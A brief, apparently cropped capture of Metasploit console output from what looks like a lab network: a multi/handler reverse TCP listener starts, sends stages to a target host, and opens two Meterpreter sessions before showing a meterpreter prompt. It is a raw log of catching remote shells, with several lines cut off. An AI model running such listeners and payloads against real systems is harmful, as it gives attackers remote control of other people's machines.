 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.111.3:4444
[*] Sending stage (175174 bytes) to 192.168.111.5
[*] Meterpreter session 1 opened (192.168.111.3:4444 -
[*] Sending stage (175174 bytes) to 192.168.111.5
[*] Meterpreter session 2 opened (192.168.111.3:4444 -
[-] Failed to load client script file: /usr/share/meta
.rb
meterpreter > _